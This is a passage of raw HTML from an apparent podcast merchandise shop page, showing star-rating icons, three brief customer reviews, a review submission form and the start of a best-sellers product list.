  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bradley   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 17, 2024</div>
                        <p class="mt-2 text-sm">The description was accurate and everything is great. Would certainly advise it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nathan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">This product is precisely what I was looking for. It’s sturdily built, functional, and operates efficiently.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dylan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 12, 2024</div>
                        <p class="mt-2 text-sm">The product functions flawlessly and has become an essential part of my routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bad-friends.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="146" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="454">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-classic-t-shirt-official-merch-rb1111-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/971/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Classic T-Shirt Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-classic-t-shirt-official-merch-rb1111-5" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Classic T-Shirt Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
